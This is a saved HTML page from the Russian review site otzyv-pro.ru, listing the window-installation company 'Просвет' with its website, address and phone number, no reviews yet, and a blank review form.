

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otzyv-pro.ru/company/tovary-i-uslugi/prosvet/
body_size: 20423
content:
<!DOCTYPE html>
<!--[if lt IE 7]>   <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>      <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>      <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
<!-- Google Tag Manager --> 
<script data-skip-moving="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P6MB4KK');</script>
<!-- End Google Tag Manager -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" data-skip-moving="true">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter28429011 = new Ya.Metrika({
                    id:28429011,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    trackHash:true
                });
            } catch(e) { }
        });
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";
        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<!-- /Yandex.Metrika counter -->
<script async data-skip-moving="true" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script data-skip-moving="true">
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5750216278090482",
    enable_page_level_ads: true
  });
</script>                        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1">
    <meta name="apple-mobile-web-app-capable" content="yes">
<meta name="telderi" content="0ff96252f7838f572bd348c5c0019543" />
<meta name="b08cc42f1cc2e545401f1e5d69686c01" content="">
    <link rel="icon" href="/favicon.ico" type="image/x-icon">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="отзывы про просвет" />
<meta name="description" content="Вы можете прочитать или добавить как положительный, так и отрицательный отзыв про Просвет, а также обсудить с другими людьми на сайте отзывов otzyv-pro.ru" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/empty/kernel_main/kernel_main_v1.css?176259391510074" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?170798901922911" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16801198752320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?170798896426598" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/fileman/html_editor/html-editor.min.css?170798901756257" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/empty/page_f47fd7e352f29d78bb5833d60fcbd2f4/page_f47fd7e352f29d78bb5833d60fcbd2f4_v1.css?176259391566851" type="text/css"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?168011999420774" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/empty/template_c332c9bc691084e8ee267ff7022ce9dc/template_c332c9bc691084e8ee267ff7022ce9dc_v1.css?17625939152074" type="text/css"  data-template-style="true" rel="stylesheet" />




<script type="extension/settings" data-extension="main.date">{"formats":{"FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","SHORT_DATE_FORMAT":"d.m.Y","MEDIUM_DATE_FORMAT":"j M Y","LONG_DATE_FORMAT":"j F Y","DAY_MONTH_FORMAT":"j F","DAY_SHORT_MONTH_FORMAT":"j M","SHORT_DAY_OF_WEEK_MONTH_FORMAT":"D, j F","SHORT_DAY_OF_WEEK_SHORT_MONTH_FORMAT":"D, j M","DAY_OF_WEEK_MONTH_FORMAT":"l, j F","FULL_DATE_FORMAT":"l, j F  Y","SHORT_TIME_FORMAT":"H:i","LONG_TIME_FORMAT":"H:i:s"}}</script>



    <title>Отзывы про Просвет</title>
   <link rel="stylesheet" href="/bitrix/templates/empty/vendor/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="/bitrix/templates/empty/vendor/font-awesome/css/font-awesome.min.css">
    <!--[if IE 8]>
    <link rel="stylesheet" href="/bitrix/templates/empty/vendor/font-awesome/css/font-awesome-ie7.min.css">
    <![endif]-->
    <link rel="stylesheet" href="/bitrix/templates/empty/vendor/prettyPhoto/css/prettyPhoto.css">
    <link href='//fonts.googleapis.com/css?family=Droid+Sans:400,700|Lato:300,400,700,400italic,700italic|Droid+Serif' rel='stylesheet' type='text/css' />
    <link rel="stylesheet" href="/bitrix/templates/empty/css/base.css">
    <link rel="stylesheet" href="/bitrix/templates/empty/css/components.css">
    <link rel="stylesheet" href="/bitrix/templates/empty/colorschemes/default.css">
    <link rel="stylesheet" href="/bitrix/templates/empty/css/my.css?v2">
    <link rel="stylesheet" href="/bitrix/templates/empty/css/select2.css">
    <link rel="stylesheet" href="/bitrix/templates/empty/css/font-awesome.min.css">
<meta name="verify-admitad" content="a13ae12dd8" />
</head>
<body itemscope itemtype="http://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6MB4KK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!--  End Google Tag Manager (noscript) -->
         <div id="panel">
            </div>
    <nav id="header" class="" >
        <div class="navbar navbar-inverse navbar-fixed-top header_white " role="navigation">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                        <span style="color:#fff">Меню</span>
                        <span class="sr-only">Toggle navigation</span>
                    </button>
                    <a class="logotype_href small_logo display_none" href="/">
                        <img src="/bitrix/templates/empty/img/logo.png" alt="Отзыв Про" title="Отзыв Про" />
                    </a>
                </div>
                <div class="collapse navbar-collapse">
                    <ul class="nav navbar-nav white_nav">
                        


                    <li><a href="/" class="active">Главная</a></li>
    
                    <li><a href="/company/" class="active">Каталог компаний</a></li>
    
                    <li><a href="/napisat-otziv/">Написать отзыв</a></li>
    
                    <li><a href="/dobavit-kompaniyu/">Добавить компанию</a></li>
    
                    <li><a href="/o-proekte/">О проекте</a></li>
    
                    <li><a href="/novosti/">Новости</a></li>
    
    

                                                        <li class="right"><a href="/enter/">Регистрация / Вход</a></li>
                            					                    </ul>
                </div><!--/.nav-collapse -->
        </div>
        <div class="header_blue">
            <div class="row">
                <div class=" col-md-12 col-lg-12 col-sm-12 col-xs-12">
                    <div class="container ">
                        <div class="section  row">
                            <div class="col-md-12 col-lg-12 col-sm-12 col-xs-12 ">
                                <div class="row">
                                    <div class="col-md-4 col-lg-4 col-sm-4 col-xs-12 hidden-xs">
                                        <a class="logotype_href" href="/">
                                            <span class="logotype">
                                                 <img src="/bitrix/templates/empty/img/logo.png" alt="Отзыв Про" title="Отзыв Про" />
                                            </span>
                                        </a>

                                    </div>
                                    <div class="col-md-6 col-lg-6 col-sm-5 col-xs-7">
                                        
<form action="/search/">
    <input type="search" name="q" value="" placeholder="Введите ключевое слово"  />

    <button  name="s"  class="btn-icon search_icon" type="submit">
        <span class="glyphicon glyphicon-search"></span>
    </button>

</form>
                                        <!--<form action="">
                                            <input placeholder="Введите ключевое слово" type="search"/>
                                            <button class="btn-icon search_icon" type="submit">
                                                <span class="glyphicon glyphicon-search"></span>
                                            </button>
                                        </form>-->

                                    </div>
                                    <div class="col-md-2 col-lg-2 col-sm-3 col-xs-5">
										<a href="mailto:hello@otzyv-pro.ru" 
											style="color: #ffffff;line-height: 50px;">hello@otzyv-pro.ru</a>
                                    </div>

                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="header_grey">
            <div class="row">
                <div class=" col-md-12 col-lg-12 col-sm-12 col-xs-12">
                    <div class="container ">
                        <div class="  row">
                            <div class="col-md-21 col-sm-2 col-xs-2 more_arrow undress right ">
                                <a class="right" href="#">Еще <i class="glyphicon glyphicon-arrow-down"></i></a>
                            </div>

                            <div class="col-md-10 col-sm-10 col-xs-10 left ">
                                <ul>
                                    


                    <li><a href="/company/tovary-i-uslugi/" class="active">Товары и услуги</a></li>
    
                    <li><a href="/company/restorany-i-kafe/">Рестораны и кафе</a></li>
    
                    <li><a href="/company/finansy/">Финансы</a></li>
    
                    <li><a href="/company/krasota-i-zdorove/">Красота и здоровье</a></li>
    
                    <li><a href="/company/sport-i-razvlechenie/">Спорт и развлечение</a></li>
    
                    <li><a href="/company/internet/">Интернет</a></li>
    
                    <li><a href="/company/puteshestvie-i-otdykh/">Путешествие и отдых</a></li>
    
                    <li><a href="/company/transport/">Транспорт</a></li>
    
                    <li><a href="/company/nedvizhimost/">Недвижимость</a></li>
    
                    <li><a href="/company/rabota/">Работа</a></li>
    
                    <li><a href="/company/gos-uchrezhdeniya/">Гос. учреждения</a></li>
    
                    <li><a href="/company/lichnosti/">Личности</a></li>
    
                    <li><a href="/company/logistika/">Логистика</a></li>
    
                    <li><a href="/company/strakhovanie/">Страхование</a></li>
    
    


                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </nav>
    <div id="main" class="container">
        <div id="content" class="content section row" itemprop="mainContentOfPage">
<!-- Yandex.RTB R-A-262220-4 -->
<div id="yandex_rtb_R-A-262220-4"></div>
                            <div class="col-md-12 bg-base col-lg-12 col-xl-12 col-xs-12">
                    <div class="ribbon ribbon-highlight">
                    <ol class="breadcrumb ribbon-inner"><li><a href="/" title="Главная">Главная</a></li><li><a href="/company/" title="Каталог компаний">Каталог компаний</a></li><li><a href="/company/tovary-i-uslugi/" title="Отзывы к Товары и услуги">Отзывы к Товары и услуги</a></li><li class="active" title="Отзывы про Просвет" >Отзывы про Просвет</li>    </ol> </div>                </div>
                <div style="clear:both;"></div>
                        <div class="col-xs-12 open_main_start col-md-12 bg-base col-lg-12 col-xl-12">
            <!--  <div class="open_main_start col-md-8  col-xs-12  col-lg-8 col-xl-9"> -->
            

<div id="bx_117848907_54410" class="row" >
    <div class="col-xs-12 open_main_start col-md-8 bg-base col-lg-8 col-xl-9" itemscope itemtype="http://schema.org/Organization">

        <header class="page-header title_height">

            <div class="page-meta pull-right ">
                <a href="#comments">
                    					<span class="comments-count-balloon bg-primary">0 отзывов</span>

                </a>

                <div style="top: -25px;right: 0;" class="bx_stars_container" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                    <div  class="bx_stars_bg"></div>
                    <div  class="bx_stars_progres" style="width:0%;"></div>

                    <div class="bx_stars_rating_votes">
                                                    <span>(0)</span>
                                            </div>

			        <meta itemprop="worstRating" content = "1"/>
			        <meta itemprop="bestRating" content = "5"/>
                </div>


            </div>

            <h1 class="page-title">
                Отзывы к <span itemprop="name">Просвет</span>
            </h1>

        </header>
        

        <article class="entry style-single type-post">
                            																						        <div class="row">
            <div class="col-xs-12 col-sm-6 col-md-8 bg-base col-lg-8 col-xl-8" >
                <figure style="text-align: center;" class="entry-thumbnail ">


                    <!-- to disable lazy loading, remove data-src and data-src-retina -->
                    		    <span itemscope itemtype="http://schema.org/ImageObject" itemprop="image">
                        <a style="padding-left: 16px;" itemprop="contentUrl" href="http://okna-prosvet54.ru/"  data-gallery="gallery_bx_117848907_54410_set_group__product_images" data-title="" data-author="" data-src="/upload/iblock/168/1687d55902143c6128cd9c5f36af133b.png">
							<img src="/upload/iblock/168/1687d55902143c6128cd9c5f36af133b.png"  width="680" height="452" alt="отзывы про "  title="отзывы про " itemprop="thumbnail" />
		   <meta itemprop="description" content="отзывы про " />	
			</a>
		   </span>		
                        <!--fallback for no javascript browsers-->
                        <noscript>
                            <img src="/upload/iblock/168/1687d55902143c6128cd9c5f36af133b.png" alt="Просвет"  title="Просвет"  />
                        </noscript>
                    


                </figure>


            </div>
            <div class="col-xs-12 col-sm-6  col-sm-4 bg-base col-lg-4 col-xl-4">
                <ul class="properties_company right">

                                            <li>
                            <i class="glyphicon glyphicon-globe"> </i>  <strong>Сайт компании:</strong>&nbsp;
                            <a class="site_of_company" rel="nofollow" target="_blank"  href="http://okna-prosvet54.ru/">http://okna-prosvet54.ru/</a>
                        </li>
                                                                <li>
                            <i class="glyphicon glyphicon-map-marker"> </i>   <strong>Адрес:</strong>&nbsp;<span itemprop="address">Мира 61 а офис 120</span>
                        </li>
                                                                                    <li>
                            <i class="glyphicon glyphicon-earphone"> </i> <strong>Телефон:</strong>&nbsp; 
                            <span itemprop="telephone">
                                                                                       8 (383) 380 48 45                                                        </span>
                        </li>
                                                            
<!-- Рейтги - пока убираем с карточек компаний
                    -->
                </ul>

            </div>
        </div>

          


            <br />
            <div class="entry-content indented">


                <p>
                    Монтаж окон                </p>

            </div>
        </article>

        <div class="after-entry indented">
           


<div class="bg_reviews_add">
            
            
            <div class="col-md-12" style="text-align:center;">
                <button onclick="$('.show_form_otziv').show();" style="font-size: 20px;" class="btn">Оставьте свой отзыв:</button>
            </div>
            <div class="show_form_otziv" style="display: none">
                <form action="/company/tovary-i-uslugi/prosvet/" method="post" enctype="multipart/form-data">
                    <input type="hidden" name="sessid" id="sessid" value="faa65167ba93e586719dbc4cfe19a8d8" />                    <input type='hidden' name='USER_IP1' value='18.188.99.161'>
                    <input type='hidden' name='USER_IP2' value=''>
                    <input type='hidden' name='USER_IP3' value=''>
                    <input type='hidden' name='company' value='54410'>
                    <input type="hidden" name="PARAMS_HASH" value="6c200c214141cf46623944d92f4a4e2e">
                    <br/>
                    <div class="form-group row">
                        <div class="col-md-6">
                            <label for="user_name"><i class="icon-user" style="font-size: 24px;"></i>  Ваше имя:</label>
                            <input required="true" type="text" class="form-control" name="user_name"  id="user_name" placeholder="Введите Ваше имя" value="">
                        </div>
                        <div class="col-md-6">
                            <label for="user_mail"><i class="icon-envelope" style="font-size: 24px;"></i>  Ваш e-mail:</label>
                            <input required="true" type="e-mail" class="form-control" name="user_mail"  id="user_mail" placeholder="Введите Ваш e-mail" value="">
                        </div>

                        <div class="hidden">
                            <label for="user_city"><i class="icon-envelope" style="font-size: 24px;"></i> Ваш город:</label>
                            <input type="text" class="form-control" name="user_city"  id="user_city" placeholder="Введите Ваш город" value="">
                        </div>

                    </div>
                    <br/>

                    <div class="form-group">
                        <label for="text_review"><i class="icon-comment-alt" style="font-size: 24px;"></i>  Комментарий:</label>
                        <!--<textarea required placeholder="Комментарий" class="form-control" id="text_review" name="text_review" rows="3"></textarea>-->
                        				<div class="bx-html-editor" id="bx-html-editor-text_review" style="width:100%; height:200px; ">
			<div class="bxhtmled-toolbar-cnt" id="bx-html-editor-tlbr-cnt-text_review">
				<div class="bxhtmled-toolbar" id="bx-html-editor-tlbr-text_review"></div>
			</div>
			<div class="bxhtmled-search-cnt" id="bx-html-editor-search-cnt-text_review" style="display: none;"></div>
			<div class="bxhtmled-area-cnt" id="bx-html-editor-area-cnt-text_review">
				<div class="bxhtmled-iframe-cnt" id="bx-html-editor-iframe-cnt-text_review"></div>
				<div class="bxhtmled-textarea-cnt" id="bx-html-editor-ta-cnt-text_review"></div>
				<div class="bxhtmled-resizer-overlay" id="bx-html-editor-res-over-text_review"></div>
				<div id="bx-html-editor-split-resizer-text_review"></div>
			</div>
			<div class="bxhtmled-nav-cnt" id="bx-html-editor-nav-cnt-text_review" style="display: none;"></div>
			<div class="bxhtmled-taskbar-cnt bxhtmled-taskbar-hidden" id="bx-html-editor-tskbr-cnt-text_review">
				<div class="bxhtmled-taskbar-top-cnt" id="bx-html-editor-tskbr-top-text_review"></div>
				<div class="bxhtmled-taskbar-resizer" id="bx-html-editor-tskbr-res-text_review">
					<div class="bxhtmled-right-side-split-border">
						<div data-bx-tsk-split-but="Y" class="bxhtmled-right-side-split-btn"></div>
					</div>
				</div>
				<div class="bxhtmled-taskbar-search-nothing" id="bxhed-tskbr-search-nothing-text_review">Ничего не найдено</div>
				<div class="bxhtmled-taskbar-search-cont" id="bxhed-tskbr-search-cnt-text_review" data-bx-type="taskbar_search">
					<div class="bxhtmled-search-alignment" id="bxhed-tskbr-search-ali-text_review">
						<input type="text" class="bxhtmled-search-inp" id="bxhed-tskbr-search-inp-text_review" placeholder="Поиск..."/>
					</div>
					<div class="bxhtmled-search-cancel" data-bx-type="taskbar_search_cancel" title="Отменить фильтрацию"></div>
				</div>
			</div>
			<div id="bx-html-editor-file-dialogs-text_review" style="display: none;"></div>
		</div>
	
		                    </div>

                                        <div class="form-group">
                        <div class="ocenka_list_with_hidden">

                            <label class="left hidden-xs" for="ocenka">Оценка:  </label>
                            <p>
                                <i  class='fa fa-star star_0'></i><i class='fa fa-star star_1'></i><i class='fa fa-star star_2'></i><i  class='fa fa-star star_3'></i><i  class='fa fa-star star_4'></i>
                            </p>

                        </div>


                                                <select style="min-width: 300px;display: none"   id="ocenka" name="rating">
                                                            <option value="1" >&lt;i style='color: #598f3b;' class='fa fa-star'&gt;&lt;/i&gt;</option>
                                                            <option value="2" >&lt;i style='color: #598f3b;' class='fa fa-star'&gt;&lt;/i&gt;&lt;i style='color: #598f3b;' class='fa fa-star'&gt;&lt;/i&gt;</option>
                                                            <option value="3" selected="selected">&lt;i style='color: #598f3b;' class='fa fa-star'&gt;&lt;/i&gt;&lt;i style='color: #598f3b;' class='fa fa-star'&gt;&lt;/i&gt;&lt;i style='color: #598f3b;' class='fa fa-star'&gt;&lt;/i&gt;</option>
                                                            <option value="4" >&lt;i style='color: #598f3b;' class='fa fa-star'&gt;&lt;/i&gt;&lt;i style='color: #598f3b;' class='fa fa-star'&gt;&lt;/i&gt;&lt;i style='color: #598f3b;' class='fa fa-star'&gt;&lt;/i&gt;&lt;i style='color: #598f3b;' class='fa fa-star'&gt;&lt;/i&gt;</option>
                                                            <option value="5" >&lt;i style='color: #598f3b;' class='fa fa-star'&gt;&lt;/i&gt;&lt;i style='color: #598f3b;' class='fa fa-star'&gt;&lt;/i&gt;&lt;i style='color: #598f3b;' class='fa fa-star'&gt;&lt;/i&gt;&lt;i style='color: #598f3b;' class='fa fa-star'&gt;&lt;/i&gt;&lt;i style='color: #598f3b;' class='fa fa-star'&gt;&lt;/i&gt;</option>
                                                    </select>
                    </div>
                    <div class="form-group">
                        Нажимая кнопку «Отправить отзыв», я принимаю условия
                        <a style="color:#009FD6; text-decoration:underline" href="/politika-konfidentsialnosti/"
                            title="Политика конфиденциальности" target="_blank">политики конфиденциальности</a> и
                        <a style="color:#009FD6; text-decoration:underline" href="/polzovatelskoe-soglashenie/"
                            title="Пользовательское соглашение" target="_blank">пользовательского соглашения</a>.
                    </div>
                    <div class="form-group row">
                        <div class="col-lg-3 col-md-4 col-sm-6">
                            <div><img src="/bitrix/templates/empty/protect/p.php" width="120" height="40" alt="omg"
                                    onclick="this.src=this.src" style="cursor: pointer"></div>
                            <label for="skip-info"><i class="icon-basic-photo" style="font-size: 24px;"></i>Проверочный код:</label>
                            <input type="text" class="form-control" name="skip-info" id="skip-info"  value="" required>
                        </div>
                    </div>
                    <div class="form-group">
                        <input class="add_review btn btn-light small button_leave_review" name="add_review" type="submit" value="Отправить отзыв" />
                    </div>
<br><br>


                </form>
            </div>


                </div>

			<hr/>
            <div style="clear: both;"></div>
            <br/>
            <div id="comments">
                                    <div style="clear: both"></div>

    <div style="margin-top: -20px;text-align:center;"  class="col-md-12" >
        <h3>Отзывы к компании:</h3>
<!-- Yandex.RTB R-A-262220-8 -->
<div id="yandex_rtb_R-A-262220-8"></div>
<br/>
        <h3>Отзывов еще нету, стань первым!</h3>
    </div>
            </div>
          <div itemprop="description" style="visibility:hidden;">
	    Категория: Товары и услуги          </div>
 <br/><br/><br/>
        </div>

    </div>

    <div class="col-xs-12 right_block col-md-4 bg-base col-lg-4 col-xl-3 hidden-xs  hidden_large_small widget">
		<h2 class=" widget-title ribbon"><span style="background-color: #598F3B;color:white;">Спецпредложения</span></h2>
		<br/>
		<div class="rek_right_first row">


    </div>
    <div class="rek_direct" style="text-align:center;">


<!--<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" data-skip-moving="true"></script>-->
<!--<ins class="adsbygoogle"-->
<!--     style="display:inline-block;width:300px;height:600px"-->
<!--     data-ad-client="ca-pub-5750216278090482"-->
<!--     data-ad-slot="4693336363"></ins>-->
<!--<script data-skip-moving="true">-->
<!--(adsbygoogle = window.adsbygoogle || []).push({});-->
<!--</script>-->

<!--<a href="https://serm.vip"><img src="https://otzyv-pro.ru/img/serm.vip.jpg" /></a>-->
    </div>
</div>






</div>



<br>               </div>
</div>
        </div>
        
        <footer id="footer" class="footer-area">

            <div class="footer-top container">

                <div class="row">
<!-- Yandex.RTB R-A-262220-6 -->
<div style="margin-top: -30px;" id="yandex_rtb_R-A-262220-6"></div>
                    <div class="widget col-xs-12 col-sm-4">
                        <h4 class="widget-title">Категории</h4>
                        <ul class="entries links links-2-cols">
                            


                    <li><a href="/company/tovary-i-uslugi/" class="active">Товары и услуги</a></li>
    
                    <li><a href="/company/restorany-i-kafe/">Рестораны и кафе</a></li>
    
                    <li><a href="/company/finansy/">Финансы</a></li>
    
                    <li><a href="/company/krasota-i-zdorove/">Красота и здоровье</a></li>
    
                    <li><a href="/company/sport-i-razvlechenie/">Спорт и развлечение</a></li>
    
                    <li><a href="/company/internet/">Интернет</a></li>
    
                    <li><a href="/company/puteshestvie-i-otdykh/">Путешествие и отдых</a></li>
    
                    <li><a href="/company/transport/">Транспорт</a></li>
    
                    <li><a href="/company/nedvizhimost/">Недвижимость</a></li>
    
                    <li><a href="/company/rabota/">Работа</a></li>
    
                    <li><a href="/company/gos-uchrezhdeniya/">Гос. учреждения</a></li>
    
                    <li><a href="/company/lichnosti/">Личности</a></li>
    
                    <li><a href="/company/logistika/">Логистика</a></li>
    
                    <li><a href="/company/strakhovanie/">Страхование</a></li>
    
    

                        </ul>
                    </div><!--/.col-3-->
                    <div class="clearfix visible-xs"></div>
                    <div class="widget col-xs-6 col-sm-4">
                        <h4 class="widget-title">Информация</h4>
                        <ul class="entries links links">
                            <li><a href="/dobavit-kompaniyu/">Добавить компанию</a></li>
                            <li><a href="/napisat-otziv/">Написать отзыв</a></li>
                            <li><a href="/o-proekte/">О проекте </a></li>
                            <li><a href="/novosti/">Новости</a></li>
							<li><a href="/istorii-uspeha/">Истории успеха</a></li>
                            <li><a href="/enter/">Регистрация / вход</a></li>
                        </ul>
                    </div><!--/.col-3-->
                    <div class="widget col-xs-6 col-sm-4">
					                    </div><!--/.col-3-->
                    <div class="clearfix visible-xs"></div>
                    <!--/.col-3-->
                </div><!--row.-->
            </div>
            <div class="footer-bottom">
                <div class="container aligncenter">	
											<a href="/">
					                    <p style="text-align: center;">© otzyv-pro.ru 2014 - 2026 | 
						Сайт c отзывами о компаниях и товарах.
											</a>
					<br/> Администрация сайта не несет ответственности за размещаемые пользователями отзывы. | <a href ="/polzovatelskoe-soglashenie/" style="color:#009FD6; text-decoration:underline">Пользовательское соглашение
</a> | <a href ="/politika-konfidentsialnosti/" style="color:#009FD6; text-decoration:underline">Политика конфиденциальности</a>
					
                </div>
            </div>
        </footer>
        <!--
                        -->
                                        				        <!-- BEGIN JIVOSITE CODE -->
                <!-- END JIVOSITE CODE -->
    <script src="/bitrix/templates/empty/js/masonry.pkgd.min.js"></script>
<script src="/bitrix/templates/empty/vendor/jquery-1.10.1.min.js"></script>
<script src="/bitrix/templates/empty/vendor/modernizr-2.6.2-respond-1.1.0.min.js"></script>
<script src="/bitrix/templates/empty/js/select2.js"></script>
<script src="/bitrix/templates/empty/js/js.js"></script>
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script src="/bitrix/js/main/core/core.min.js?1707989053223197"></script><script>BX.Runtime.registerExtension({'name':'main.core','namespace':'BX','loaded':true});</script>
<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script>BX.Runtime.registerExtension({'name':'ui.dexie','namespace':'BX.Dexie3','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'ls','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'fx','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'fc','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'ui.design-tokens','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'main.pageobject','namespace':'window','loaded':true});</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script>BX.Runtime.registerExtension({'name':'window','namespace':'window','loaded':true});</script>
